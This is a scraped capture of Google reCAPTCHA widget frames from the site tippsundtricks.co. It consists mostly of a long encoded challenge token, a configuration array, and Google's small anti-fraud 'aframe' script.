VPCocOJwodTOk5pbMKOw6zCk8OCF2MRwozCscOlw63Ci8Kqwp0oDcO0YMO2w7gSw7HDhGFwUQRsJMOlYlHCrcORaFxqw67Cn8Klw64NFVvCinvCicK/KcK7WjnCskpYw4oyTE/DhsOMA8KYEUQgf8KdGDJ2w7c5woTCvsO5UzrCn1h/w4rDrcOLwrElwrbDo8OYwrzDgmTDsSV6wpzCoMOhwqc8JH1pw5F1w4Axw5/CtGlXVXPCkCDDuTFqOiBhMMO+WXsnwr1GSSZWRQfDsFM2wq/DmsKTw64TBgTDj1R5wroww67CohBYdMK2UB1ywp5RNcKpw7IVw4LCg1opwojDhMOEIDDDoB/Dmkxawo0hLMK4w4oFwo3Co8O3w5LChAlbRcKCWcKtF3TCrVDDp8OUwrs4ZsObw5hse8OGwp0ZwoR/KcONN0/[base64]/DmWzDnsOPM2zCrsO2wrPCuhfCk1zDvMK2DsOoXsO8BsKPwr1LwpR2KUnCk8O/csOtMQRzRsKkDMKaw6LDpMODw6dCQkDCmMOJwqpjXsKow5vDmW7Dn1BZwqgvwpYLw7nCjXZvwr7DsFDDscOHQk8iMHATw4/[base64]/CocOxw63CtMK4wootE8OWbFAGcQPDlsO4wrtrNSfCv8KwwpNzaAV4w4swDULDpg7Crk8pw6XDu0vCnMKCGcKiw78Yw6cmVjYpeQtAwrbDqB9jwrjCoCzCiXZ+ZzjDgMOJQX/DicOwAsOYwrYlwqvCp3FtwoAUw5xIw5/Cj8KEfkvDjcO8wqzDljDDpcOxw7fDqMKyeMKtw4HDqDQbH8Omw7RnNEgLwobDhQjCvQcFEFzCoEzCoW58K8OCAT1iwopRw59dwpvCnTvDhwrCiMOOSitrS8OQBBnDriwhOn06wpzDjsOODhYgdcKeQcKzwoMfwrXDp8OUwqcRNiMpfAlXS8KXbcO3eMKYHw/DsAfDrXbCoABYPCJ8wqpUIyfDiF8yc8K4woMBNcK0wo5jw6haw4XDicOkwqfDgwnClFXDtQkow7QtwrHCvsO3w5nCgGQ3w6fDkxPCo8KKw4Jiw67CkUrDqBtgKTYcGgfCmsKgwpB4wo/DoybDo8Opwqscw6vDtMKdKMKZLMOhTTvClXQ5w6nCt8OdwrnDhMOqBMOHDQkmwoNsNm/Dj8OLwpFsw5HDh2vDp0zCj8OOXcOVw58Bw4oIWFHDtxzDriFyWQ/CnH/DnMKcOTjDuUZmw6rCv8OBw77CjXdlwr1HEk7DnBgdw5fCkMO5HsKuPhMzIh3DphPCtMO4w7nDucOpworCp8OKwo1hw4vCs8ORWyYQwrljwpLCs3rDqcOYw6h3G8OwwrBuVsKRw7luwrMSDgbCvsK/X8OnCsOtwqXDm8KJwp5wIyITw6DDjjl0TFHDmMOyNzlHwqzDrcKGwrEFc8OjHWNnIcOBBsOawqzCnsOuXsKEwofDr8Khb8KRY8ONQiNyw6EVZWAAQ8OVf1haWDnCncOlw5QPS2pZfcKGwoLCnQ07JENTPcKyw4zCs8OewqjDmsOwA8O9w4rCmcKGV2LCjcOjw4/[base64]/[base64]/DpH51w4VYw5x0XW9ow6jCpMKLbEZ6wrlBw49hw73Dpj3Dq2zDtsKHYz3CmGTClcOZIcKiw7wXQMKsDzfDnsKHw5PDskjDtj/Di2UMw6DCt0jDqMOvQ8OOUDVPQXfDpcKBwqs7w789w5ETw5nDhcKod8K3UcKOwrN6RA5eCcOBTmoVwqYFEGxZwoYLwox5SAlAGAVVwpnDsyfDg2/DusODwrIew4TCmBrDpsOOSn/Dmx5owrjChhlaexXDqydIw7rDlm06wq/CncOZw5TDmy/[base64]/QcOpw6nCrcKCQxDCt8O6w5wgbG3CqcOKeMKvC8OTZ8OsQmXCoSfDnQ/DkRUyIzU5ZCR9w5VbwoDDmjvDucO8D3QCJXzDvMOww49pw7x6QVnCvcOzw43CgMOrw5XCmXfDu8KMw4t9worDl8Kow65jUQrDg8KtKMOCYMO+YcKWO8KMWcK7KgtRazDCnmfCv8Kyf07Ci8O6w6/[base64]/[base64]/CtsONUR8hVsOGDUAew7/CqMOTRw50w5Itwp/CssKKelgyDcOpwrodP8OcFQ8Uw6/[base64]/[base64]/fUYyJHHDnMKJM8KPw7TCnH7DgcKWwoPCuMKmwqrDpXo9GBLCuSTCnUMOPSBhw7NwTsKnIQpSw53ClUrDonfDn8OkI8K4woRjRsO1wr3Do2DDjytdw63Ct8KjJWgtwqzDtBtVecK1AyzDj8OgYcKUwoUfwo8JwoUfwp/DnjzCmsKew7Unw4rChMKDw4dOXijCliDDvsOxw5JIw5HCi2rCgsOXwqzDqz1jc8K5wqZYw7Acw5dqQwTCplBTQmbCrMOjw7nDu298wrZfw5IEw6/Do8OyeMKXYWXCmMO7wq/DicKufMOdYR/DjHV1PcKtcERGw6fCi2HDn8O6w41TCDxbw68Xw5LDicOWwpzDi8O1wqsMIMOZw6xLwonDr8KuSMKLwqgPZn/CrSvCsMOLwozDoh8NwpVPdcKSwrvDlsKDH8Oew6trw43Ds2wHJnE8W1FoJWfCkMKLwqkbeDXDp8OHLF3CvyoTw7LDnsKAwq/ClsKpSgMhFwd6ag4rYkvCscOiI1ccwqXDkVbDrcOKHW9PwooJwoltwqvChMKmw6JyPnRRAcOZSQ8mw6JYTcKHI0TClMOPw6IXwojDrcKre8KKw63CqEjCj2ZKwpfDmMOlw7/Dq07DssOywoLCm8OxIsKWAcOkQ8KvwpLDkMOXJ8Kvw5XCjsOQwpgGWhbCrlbDgl0/wppUUcOQwppSdsOuwq0uM8K7CMO1w6w1w6g9ByzCssKFHwfDqQ7CuRbCpsK3M8KHw64UwrrDnCtvJw0Fw6lcw7p/VsO3Tg3CvUdRWTbCr8K/wqZTA8KocMKnw4MJXsOlwq5bFU9Awq/[base64]/w5zCncOfJhDCkz5OKsOdwpZUw7ocw7rCt0LDmsKyw6YVXB1bwroWwphhwqAmU2ISwqLCtcKZEcOUwr/[base64]/wr/DggBDwpPCqGodPsO7FsOyRFUDwoTDjDx/w5AeRxYebWAUPcORXH4Ewqsxw7PCsVAwTyvDrjrCjMKzJAciw6YswqFWNcKwKU5PwoLDjsKww4Jvw7fCkH/CvcO0BU8qdgIdw4w2ccKHw77DsCMWwqPChxxQJR/[base64]/DnGpVw5PCkRcGY8Okw7QswpbCkTfDuwvDucKPwr9LAW0QF8ONRjDDm8OKGSbDhsOHw7dmwr4MNMOOw5VAfcOocWxRE8ORwpfDmAB5w53CqTzDj07DqFjDrMOtwoF6w7/CoSvDhixIw4URwofDusOMwoIiSnjDvcKqdDVwYmNvwpV2ZUzCusOjfcKiBXhuwotiwr50KMKUSsKKw6jDg8Kew7jDoyE/bcK4MlDCoU5TPDABwrdEQFcJVcONBUhYaXIKZG96Zgc9OcOOEgZXwr7CvWTDgMK2w5k2w5DDggXDjiV5IcKow7/CmVEVKsK/[base64]/Cp8Onw6/[base64]/Dp153woQLVsOJGApgVsO+woRTTF7CjXXDv1bDswnCkGpDwrMnw4LDhkLCog8jwpRYwoHCmi7DucOGdF7Cu2nCjsO/wpTCo8KLVUvDrsKkw4UBwqTDp8K9w5/DrmdSMzRfw55qwqUANSHCsgQlw5bCp8ORARQGXsK7w6LCpSY/[base64]/[base64]/DtcKew7XDhMODLsK1UcOdBRwcwpDCkCHCqz/[base64]/DtMKrS33DjxjDtgxwwoPCusO4wr8pwo/CkMKrOcK3wqLCs8KkwrVpaMKPw6fDg17DskLDtTvDuhrDpcOzdcKFwp/Dj8ONwo/DkcOHw43DgEHCnMOnHcO+Sx7CqcOLLsKvw4gdGXhZCsOZe8K/LxcDeh7DssK+w53DvsOWwo8Sw6k6FhLCgGfDsEbDlMOzwqbDkw4kwqZ8CAtqw5DCsTrDiic9NVjCqkZdw6vDoljCtsKCwrzCsT3CjsOtwr1Uw70pwrFnwqnDncOVw7TDpDxqTFpeZCI/wpLDqMOAwqjCrMKGw7vDhkHCsB8GYhtWO8KRKWLCmywawrPCgcKsA8O6wrdTNMK0wq/CqMK3wooqw5DDpcOdw5bDvcKlV8KSYizCscKTw5fCoWHDujfDrcKQwpnDtDxgwpAyw7UYwpvDh8OjOSZdWUXDi8KpLGrCtsKiw4PDoEgsw6HDshfDisK1wrDCoGfCiAwbDnUTwo/DuGHCpVNDUsObwqImBBzDuhUKUMOLw4bDlG5swoHCvcKKcDfCjzHDn8KJUsKsV2PDn8OiMDMZY0oCbjBAwozCtyzCoxtFwrDCgibCnUpeKMKDwrrDsFTDmT4vwq/DmMOAECTClcOfLMOrDVAWbRjCpCxEwqdGwprDvQLDrQoTwqXDvsKCScKYFcKHw4bDncKzw4tbKMOrDMKGDHPCpwbDqU8WBz7CosOLw5glV1haw77CrlMPfADCsFYEK8KXWkxWw7PCqC7Ck3cMw45Qwot7MzDDqsKdIgdQMytUw6/[base64]/DoA50QXHCj8OVOMOBXnBrKCFJw7XDjkFSKSkAw4zDmcKfw4BNwpzDrHEZRB4qw5bDtTABwrDDuMOVw5oVw642cGXCqcOPfcO5w6YjIMKaw4ZUXw7DicOPR8OPbMOBRB3CtkPCgSDDr0nCsMKkF8KvNcOQAEPCpxPDpxDDr8ODwpXCscK/w58fTsK9w5NrHjnDgm/[base64]/Cgiwuw7t3wrXDo8Kkwo8kbsK3w654w58FKjImw6JFGy0yw5jDqCvDm8OkGMO7JsOiJ0sYQihJwr/Ck8KpwpRMXMOmwoZnw4Yxw5HCscOFMAdELXjCs8Obw5HDi2zDrMOMQsKdJsOKeT7Ck8KsScO1McKpflXDpDonW17Cl8KcGMKEw6jDgMKWJMOUw4Ysw7YAwpzDo1libS/Dhm7CkhJzDsOmVcK0UMO2E8KeIMK8wpcgw4TDmQbCrsOIBMOhwrzCq2/[base64]/CqzxXT3MYwoV9NcONRi1Aa8OawrLCu8OQwqVkO8OTw5rDjA8MwrPDg8ORw4fDj8KowrFHw5zCllvDrRTCmcKpwofCosKiwrnDtcOSwqjCt8KxXkYhBsKUwpJkwrc5DUPClHzCs8K0wpLDgcOHHsK3wrHCo8ObK2IrcQ8IFsKRd8ODw7/CmEbDlwY3wrnDlsKSw47Di3/DoF/Dm0fCtVjCkTsTw5gXw7g+wo9Rw4HDkTFIwpVjw4nCuMKSKsOWw6FQeMKNw47DsV/CqVhcYXJbCMOWRUDDnsKUwpdGACTClcKucMOoIikvwoBnRyhkPyVowqwgEzknw5dzwoVqQcOAw4tJScOWwr/DimtQY8KGwojCj8O3TsOvXcOad23DucKgwrMRw4Vcw7xscsOvw41KwpLCo8KAPsO8LgDCksK3wpTDo8K5b8OHCcO0w7U5wr8Ramgvwr3DpsO/wofDhhrCm8ORw6QlwprDqWrCk0J5OsOFwq3CiR57K0vCtls0PsKXKsKnIcK0TVLDpj1fwrXDp8OSJVfDpURqY8OzCsK2wqUQaSDCoz5Sw7DDnhFCwobCkwtCccOiU8OEOyDCscOmwq3CtDnCglM4WMKsw5zDhsOoOzbCicKzPsO9w6ksV3zDgHkCw7/[base64]/[base64]/DskLCi8OEbMKfIE7DssKANRPChlMdZnZiQMOQwpPDicKyw6vDpxAdKcO2GFDCinYzwop0w6bCvsK7IjBYMMK/[base64]/Dlyh/[base64]/Drz9hE8K0YkLCuxrDicOpw6c1acK/ZcOFwodUwrw2w7DDhBlGw44rwo14UsOCC3osw6rCv8KRNgrDqcO+w5p6wpRxwoJbW0LDkW7DjVzDjCMCFQA/bMKOMMKew4QSMF/DsMKqw7bCosK4F1TDgBvCosOCMMOfFiDChsK4w4Mmw61hwpLCg2IOwobClQ/Ck8KzwrBhFjVqw789wrzDlsKScznDjG3Ct8KxaMKfTmVLwq/DtBTCqRcrQMOSw6FWf8OadGRmwpkwIMOGe8K/QcORGlUpwoIswqDDlMO4wr3DoMOMwoVuwr7DhcKIacOQYcOKC3vCnU3DkyfCvjI/wqzDpcOTw4kLwpDCnsKacMO/wqZ2wprCscKiw67CgcK5wpTDvlLCnynDkSVhK8KdP8Ojeg0OwqpTwoZRwpnDjMOyP0jDrn1hEsK0Og/Dvx4RAsOZwofCm8K6wr/CnMOAUVjDpsK7w6pcw4DDjgHDjhofwobDvGESwqjChMODesKdwo/[base64]/[base64]/[base64]/w4ssw7Brw7/DrVA/S35mGcKbw6k8BMOkwrXDscOFPsKuw4/DoHhHI8OsT8KISk/CtiR+w5Viw7XCvzlgQgdpw4PCuXx8wq90HMOHLMOJBisDHWNXwqLChCNKwpnCsRTCrjDCq8OwDk/[base64]/UyvCq8OxdmrDtA0ffER4Kk7CkMK3wpYHJXjCk8KqX1XDlibCksK3woB9aMOuw63ClsKvc8KOE1/[base64]/EAPDjxzCl8Kkw7U+w6IGw5LCocKuKcKDaSjDk8OwPMOzDUrCkcKoDjHDpHoGbQHDmgrDpVsua8OZMcKawobDtcK5esKWwqM4wrAfFjA/woUmw4XDpsOqZsOZw4k2wrETN8KdwqDCpsOLwrcTFcKHw6Rgw47CkEzCsMO/w5jCmsKkw7ZLNMKbecKIwqbDrSvCncKxwq4mKQsUe2XCuMK4am51NcKadUnCiMOjwpTDpBwHw73DnVrDkH/CihdtDMOQwrbCrFpywpPCkQJtwp7DuEvCkMKPBkBjwqzCn8Kkw6vDjkbCkcOpNsOQWTBUFjlRFsK7wovCkh5aaR/CqcObwpTDrMO9fcKPw78DdDPDq8KBajcew6/Cq8ORw7Zdw4Arw7vClcORcVdHX8OnGMK2w6vCmcOZRsOOw7YhPsK3wpPDkTt7RsKSccOLWcO7K8KqMBfDqsO1RltgfTlFwrdEMARbYsKywoFHdCpsw4RSw4vCigbDsm18w5h/dSrDtMK7wpUbTcOzwowvw63DtF/Ct29bO0bDk8KtLMOaHkzDmAXDsiEOw5nCg2xGB8KfwoVISDPDv8OywoPCi8OFw4vCqsO3CMOjE8KmWsOoa8OKwqxJb8K1bDkHwq3Dhn/DtsKQXMOjw7Y6c8OGQMOlw5dBw70iw5nCmMKUW37DmDbCjEIxwqvCjnXCs8OxcMOmwogydsKrQzI6w4hWW8OcVA8ZRkxewrLCtsKAw6DDnXkMUsKfwqkRJEvDsBgqW8OZVcKywpFAwrBdw69Awp/[base64]/Ds2vCp8O2EQ3CqB3DkxjCqMK/FwoCUVNAwpXDm8OlHMKDwrPCqMOaB8O2dcOobzzCl8KQDh/ClsKTZilRwq4SbAwnwq0Fwo8ZEsO7wrw4w7PCucOqwrQ6Fk3CilZAFmjCpm3DpcKTw5TCh8OMKcO7wrvDq1duwoZMWsKZw7B+YE/CusOGScK9wqgEwphGeVY8JcOWw77Dm8O/[base64]/[base64]/DjMKGw7rCjXHCjsOXw4DDisOvwrc6VcKnY8KyAMOBwoPDmkx3wptFw7nComYlMsKyaMKKImzCkEMxFMKwwojDocKoOgMHKUPChUnCjmPCgWgYM8O9SsOVW3PCtFTDgjzDkVHDncOyMcOywpXCvsOhwoVtJhTDvcO3IsOSw57Ck8KfOcKvSwdLRE/Ds8OvP8KsBVoCw7hmw7zDpylsw5PDtcKwwrYOw6kESS4RGxMUwqhEwr/[base64]/Ckzp8wrUfcSnCqcKEw73CiMK3GsKfPnLDt8OBeSPDlHzCu8Klw5A9AMKkw6bCggnCgcOeUFpuOsK/MMOVwrHDvcO4wrAWwpDCp3VBw5PCscKUw5wASMORF8KIMV/[base64]/DuS7DridPYcKoSSzCmMOtTcO/wrkIwqHChWnDiMO4wpVmw5JawozCuT1ke8K0O0kEwqdBwoc7wqnCrRcLY8KFw6RKwrPDnsOgw4DClCN4BHbDhsOJwqAjw6zCkyBmWsKhXMKDw5oAw4EIeznDlsOmwq/DkTFFw57Cvxw7w67DkW9iwqfDm2lOwoIhGhHCtGLDq8KuwpPCpcOBwpt/w6HCq8K7D3PDm8KBWcK5wrRfw6w2wpjCskYTw7oyw5fDgyZUwrPDp8ONwphtfAzDjiAnw7jChGfDk1rCvMOBLcKicMK+wrLCksKFwo3CksKfI8KVwo/DsMKww61vw6FYcjErfGgodsKWWjvDi8KbcsKAw6dZFyVlwoxIOcO9MsK/XMOHw4sbwoZ3CMOMwrJIPMKdw5snw5F2QcKIWcOgMsOfEmBXwqbCpWHCusKLwrfDgcKJdMKlVnABA1MGU1tOw7EpEGPDqsOLwpUMfRgHw7gJK0bCq8Okw7vCumzClMOnfMOyAcKIwogFRsOqfw8pRQoPVyjChirDlcKLRcK/w6fCk8KkTQPCgsO5XBXDnsK3Kj0CIcKqJMORwprDpCDDosKgw77Dn8OCwpPDrHVjDxQswqFlfS7DucKPw41xw6cdw5Newp/Cs8K6bgszw6ZVw5jCnX/DiMO/CsOqEMOQwpbDhcOAQwA+w4kzYXUFKMKaw57DvSrDucKOwqEKSMKvTTMqw5LDpHDCvD/CpErDksOmwoVBWcK5wr3CsMOuEMKVwqtswrXCqmrDgMK7V8Kqwp13woIAcRo1wpDDjcOIVxRBwqI5w6bCpnp3w4kkEiQBw7A8w53DucOSJh48RA/CqsO/wpZHZ8KBw5PDlsO1HMK1WsOOCcK2JxTCiMK0wpPChsOIKBRUcl/[base64]/[base64]/CpBsAwqJiwp3CuMOcNE3Cjw/[base64]/Dv2TCiGtJEMO4GcK8wpTCkH0lw4nCsMK8wrhqKAXCmEFgASTDrxUjw5PDrXbCnX3CmgJ8wr0AwpbClnBWP2kLQcKtITAUaMOtwoUOwrkxwpUWwp0EMxPDvx5qC8OydsKDw4HCn8OIw57Cn3E7c8OSw5QmcMO/[base64]/[base64]/CtsOVw51dwoVIwpofaArDiEvDuQEvw6/[base64]/cAQgRcKZOcK5ZsKDw7jDt8OMacO0X8ObwpskCU/Cu8O5wqLCpsOkw5Eswr3DtzVsBcOoJSjCrMK+UWp7wpBIwqd4JcK+w7U6w7YPwoXCmEDCi8KmAMK3w5BPwoRVwrjCqSAowr3DnULCmMOEw7RCbCdpwp3Dl35Fw713fcOsw4zCmkp/w7fDvMKHOMKGCz7CtwjCjnlTwqwiwowmMcOkA1FzworDisOXwpvDksKjwozDhcOLdsKqbsKgw6XCl8KTw5/DmcKnBMOjwoM9w5BgWcO9w5TCrcKvw57DtcKQwoXClk0zwoLDqCdoEyTCgDTCoiUlwqDCjcO7Y8OqwqTCmcKZw5JKbAzDkUDCjMKYwoHCsitJwpIZQsOFw6LCuMKkw63Cp8KlAcOTK8KUw57DqMOqw6/CiSrCoF8iw7/CrxbCgHxgw5jCojJ+wprDn2Fzw4PCo1rDtjfDicONKsKpDcOiO8Oqw5E3wr7DlQjCn8O9w6IPw4UoOgcnwpxzMnVWw4o4wppIw5E/w7rCs8OoSMOmwqjCh8KeaMO2eFR0BMOVDjLDhjfDozXChcOSGcOFCMKjwrIZw4jDt0jCqMOXw6bDhcOPXlVdw6s+wrjCrcKZw74pQjEMc8K0WhXCuMOrfkvDnsKjRcKHVxXDsxMJBsK/[base64]/[base64]/DkyPDh8O5wq3Cg24VwoZuwqnDnMOyesKFNMOmIV8YPCIhL8Kqwrgawqk2QhJpfcKOcSUrAh7DpyBMV8OuMk4gH8KzMHXCny7Ci34+w5BEw5TCksOBw7RHwqLDtS4aM0BgwpHCvsOQw7/Cp0bDkQzDksO0wplGw6XChzFMwqfCoDLDtMKlw4DDinQIwpk2w7kmw7jDhEDDtXXDimrDqsKPdB7DqMKjwqPDjFoqwrdwL8Kzw45eIMKRUcOQw6LCkMOkEh/[base64]/MsOPa8OXWmEtGcKna2BIKCjCpHRzw6lDOgZhKcOnw6TDmm/Dh3/DlcOvKMOWe8K8wqnCosOuwqzCpChVw4Ffw7MxbE8TwqTCu8K6OVMTW8OTwoEGVMKnwpDCty3DmMKtNsKwd8KkVsKkWMKcwphnwpdTwos7wr4Ywr03KifChyfCg21Jw4Qyw5UKABHCkcKnwrLCr8O/UUTDvwXCn8Kzwo3DqQ1Xw5jCn8OmGMKSWcOWwovDq2lKwoLCphTDrsOfwpLCkcO0LMKnYTR0w7vDh31KwpZOw7BXNG5fV0zDiMO3wogVRxB/w6PCuSvDmC/[base64]/CuwJZw6RqdSRCVW3Ci8OdZy8mw6FTwrd3Qy9VaWs1w5nDr8KCwrlywq8iMEESesOmABV3FcKHw4DClMKtYMKuIsO/w67CvMO2FsOBMMO9w68dw7BlwpvCjMKCw4wEwro1w7bDisKbMsKhR8OFWCvClMKqw682EW3CrcOKQFbDrj7DjHTClC8tTzbDtC/DrXQOAVBZFMOgNcOqwpFwMUHDuCBgKMOhVXx/[base64]/[base64]/[base64]/[base64]/CjTJKwqPDn8K8ccOEwp94wrnCn8KCICkoI8OBwrLDq8K4b8ONSSfDpkodTcOQw57CnBJGw7dowpccWwnDo8KJXUPDhEVsKMKNw4IFNHfCtFfDpsKqw5nDjzDCkcKiw4JtwrnDhxVNBXIVZktgw4Fjw5/CigHCngPDtEA4w7pBM0gSOUXDgsO0D8Kvw6YUKFtxIyXCgMKTZR06cGEJSsOvesKwdyJeUSPCgsOlacO+OW9BPwxeeXESwr/Dj2xaBcKHw7PCijXCuFV/[base64]/Ct8OwccK3w6PDu8KPKw4hw6Q9R8KCDBnDlVJbSQ/CncO0XGPDscKfw7LCkypawqPDvMOkw7wpwpbCg8ObwoTDq8KmFsKTIWhaQsKxwpQ1di/CuMOFwqjDq2fCvMOUw5bCisK4RldaahDCvBrCnsKoNR3DpTvDpBnDsMOyw5Rdwqdzw7jCicKNwpjChMKoXVvDq8KSw70BAR4ZwrUiNsOZc8KWHsKqwqd8wpfDk8Oiw5JIX8KPwofDrBsKwobCkcKIdcKow64XRsOST8KwXMO6ZcO3wpjCrg/CtsKqNsOdcwHCukXDskwyw4Naw6PDqVTChCrCqcKNfcONbAnDi8KpPMOQcMKIOyTCsMKowqDDmnsRG8OjOsKsw5nCmhPDicO7wp/CoMOBX8K9w6TCosOow4jDuk1VBsKnccK7IixPH8O6fBfCjhnDocOfIcKffsKpw63ChsKbCXfCn8Ogwo/[base64]/DmcONNGE2wrJ3wqDChgfDpR0iwoZXBDJ+XsK2HcK3w5DCtcOUIF3DlMOoIMO/wpoHFsKSw7Y1w5HDqzU7GsKfKQd7ScORwqE+w5XCjyfCi3cqKWbCjsKQwpMfwprDnlTCjcKzwp9Sw6ALBy3CqgE0wonCqsK0LcKvw6xKw7lRdMOgJ34ww6/CggDDvsOfw5cqUEk4eEPCsUnCujYiwp7DjwXCrsKUT1/CtMKLUXnCrMOeDlgXw7jDuMOPwqXDvsO6Og4eS8KfwpttNVNnwoEIDMKuWMKmw49lfMKWDhERW8O4McOKw5rCvsKAw4gvaMKJIRbCicKlHBnCr8Kmw7jCh0/CmcOTNHxIEsOSw5jDqFAQw5vCnMKaVsOiwoF5GMK0UHDCosKvw6TCtifCgj8qwp8XRFt7wqTCniJ+w69bw6TCnMKBw6vCr8O8DhY/wo9wwo5ZJMKgNhTCmVTCql5hwqrCn8KBBcKtR0VKwqwVwrjCrA1JZyAMOwgJwofCnMOVKsOEwovCpcKiIEEJCzRLNGPDvQHDqMOQanvCqMO4DMKkacKjw50iw5hQwpPChE88f8Ocwq8PC8Ouw7jCt8KPC8ORfEvCqMKuB1XCgMK5BMKJw63DjH/Di8ONwoDDiVjCuBDCjn3Dkhozwp8bw54mb8O/[base64]/Cq1cVw5Zswo4MMMKUw6zDrGFXB1x7wpwJDjlNwrrDm1pkw6AAwoZVwrBUXsOZJEkZwq3DhX/DksO8wpDCo8O6wqdvKXfDtU8TwrLCsMO5wpFywowAwrHCoUDDn2XDnsOjZcKFw6sgPwArcsONRcKCSxloZWReUsOkL8OMTMO+w4peOyVxwojCqMO4DcOnHsOlwrXCt8K9w4DCsn/DkGoxc8O7RcK6ZMO/C8KEOsKNw4U0wp55wpbDpMOGTBp1XsKCw7rCvnrDpXhzF8O1Bm5cNBDDsToGQEPDhCvCv8O9w5/CkgY9wpjCq19Rb1FnccOPwoIqw69Vw6NYBnrCrlh2woxBYxzCuRbDij/DsMOKw7LCpgF+LMO1wojDssO3DQAfTAF8woU6f8OHwoHCj1ZnwqR/XTUSw7tMw6zCqBM7Rhp4w5dwcsOdIsKgwqrDjcOTw5Mqw7/CkhbDu8Knwo0wBsOswo14w68DGl5zwqIAVcK9MCbDm8ObfsO8ZsK+fMOyBMOwFCjCksOiDsKJw7Y6PSEVwpvCgmbDuxrDgcKKOxbDsG0NwoBfEMKZwos2w79oJ8KyLcODIAxdGQkEw4gKw77CixXCm2ZEw5XCssOPMAcWUsKgwqPDi2B/w64VIsKpw7XDh8K6w5HCghzCpyBedUVVQsKeAMOhe8OOJ8OVwqc5w7YKw4syIsKcw75BCsKZfW1RAMO0wpQfwqvCkyMGDjhUw60wwr/CjBoJwpnDs8O/FQ8URcOvBwrCok/Ct8KRUcK1JUrCtTLCtMKTcsOuwoMNwqbDvcKTcW7DrMOpUFkywqVcBCnDkV3DlBfDvm7CsWxzw6wqw5FIw6ZNw7Qsw7DDsMOpCcKQS8KPw5fCpcOZw5d5P8OBTQnCn8KzwonCrsOSwo9PGU7CgQXClsOtNn4yw4HDrcOVCBnCrg/Di29PwpfCrsOgWEt+R1JuwoAFw7rDtxpHw5AFVMOIwpllw5cRw43CpFFTw6ZgwqXDvWpQOsKBGMOZAUjDiXhFfsK9wrpkw4HCj2p0w4UEw6UFWMOtwpJMwoXDmMOYwoE4TxfCsEfCrMKsb07DrMKgF1/CkcOcwqJcQTMBMQoSw5cKRsOXB0FeTXJGFMKOIMKtwrFCSg3DnjcQw7EGw49Zw4/[base64]/DsG85KMKmOcOvwqnCgsOaw5bDgELCrcKZfEAyw4vDv0zCvHDDlXXDr8Klwrg\\u003d\x22],null,[\x22conf\x22,null,\x226LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tippsundtricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223K+dfm4CLE78/+V5QcbjP2w+YN3bxaBY9wTCme+8nFM\\u003d\x22,1,0,null,1,1768935461995,0,0,[249,192,108],null,[37,217],\x22RC-rcsQnoJSJVHzUA\x22,null,null,null,null,null,\x220dAFcWeA4Y8UBoqFwb_PuNzo_kWaBEFGa4R2iE9366Me93KFfa2LVb6OEVrVKFae4tgtImzsM6dm43UVHOEEDAWhBpwj5K3haxyw\x22,1769018261996]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SXT5yFgp31K51g96U807-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768931867156');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>